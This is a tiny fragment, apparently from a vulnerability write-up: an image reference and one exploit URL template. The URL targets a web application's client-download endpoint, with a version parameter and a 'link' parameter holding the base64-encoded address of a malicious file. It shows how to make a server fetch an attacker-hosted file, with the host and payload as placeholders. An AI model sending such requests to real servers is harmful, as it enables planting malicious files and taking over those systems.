 http://xxx.xxx.xxx.xxx/www/index.php?m=client&f=download&version=[$version参数]&link=[base64加密后的恶意文件地址]